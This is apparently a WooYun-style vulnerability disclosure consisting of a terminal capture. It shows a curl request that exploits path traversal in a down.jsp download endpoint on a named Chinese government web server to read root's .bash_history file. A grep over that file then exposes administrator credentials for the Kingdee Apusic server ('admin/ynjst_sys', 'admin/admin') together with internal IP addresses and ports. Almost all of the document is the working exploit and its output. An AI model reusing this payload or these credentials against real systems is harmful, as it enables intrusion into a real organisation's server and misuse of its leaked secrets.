 [root@www ~]# curl www.ynjst.gov.cn:85/dew/editor/down.jsp?file=../../../../../../../../root/.bash_history  -o history.txt
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 25433    0 25433    0     0   105k      0 --:--:-- --:--:-- --:--:--  177k
[root@www ~]# grep admin history.txt
./stopapusic admin ynjst_sys iiop://localhost:6888
./stopapusic admin ynjst_sys iiop://localhost:80
./stopapusic admin ynjst_sys iiop://localhost:80
./stopapusic admin ynjst_sys iiop://localhost:6888
./stopapusic admin ynjst_sys iiop://localhost:6888
./stopapusic admin ynjst_sys iiop://localhost:80
./stopapusic admin ynjst_sys iiop://10.10.10.50:85
金蝶后台web管理页面的用户名和密码
./stopapusic admin ynjst_sys iiop://192.168.6.66:6888
./stopapusic admin admin iiop://192.168.6.66:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin ynjst_sys  iiop://localhost:6888
./stopapusic admin ynjst_sys  iiop://10.10.10.50:80
./stopapusic admin ynjst_sys  iiop://192.168.6.67:6888
./stopapusic admin 12356  iiop://192.168.6.67:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://10.10.10.50:80
./stopapusic admin ynjst_sys  iiop://10.10.10.50:80
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin iiop://localhost:6888
./stopapusic admin admin 192.168.6.66:6888
./stopapusic admin admin iiop:// 192.168.6.66:6888
./stopapusic admin admin iiop:// 192.168.6.67:6888
./stopapusic admin ynjst_sys  iiop:// 192.168.6.67:6888
./stopapusic admin admin  iiop:// 192.168.6.67:6888
./stopapusic admin ynjst_sys iiop:/localhost:6888
www.wooyun.org